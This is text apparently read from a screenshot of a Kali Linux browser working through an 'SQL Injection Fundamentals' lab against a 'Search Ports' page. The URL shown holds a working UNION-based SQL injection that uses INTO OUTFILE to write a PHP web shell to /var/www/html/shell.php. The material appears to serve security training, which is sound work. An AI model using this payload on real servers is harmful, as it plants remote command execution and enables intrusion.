 Search Ports — Mozilla ...
foysal@kali: /var/www/...
10:01 AM
Kali Linux
Dashboard
SQL Injection Fundament
Search Ports
Apache2 Debian Default Page
Search Ports
-8:31135/search.php?port_code=++'+union+select+""%2C'<%3Fphp+system(%24_REQUEST[0])%3B+%3F>'%2C+""%2C+""+into+outfile+'%2Fvar%2Fwww%2Fhtml%2Fshell.php'-
Kali Linux
Kali Tools
Kali Do
http://104.248.172.48:31135/search.php?port_code=++'+union+select+""%2C'<%3Fphp+system(%24_REQUEST[0])%3B+%3F>'%2C+""%2C+""+into+outfile+'%2Fvar%2Fwww — Visit
This time, search with:
Search for a port: '/var/www/html/shell.php'-- - Search
Port Code Port City Port Volume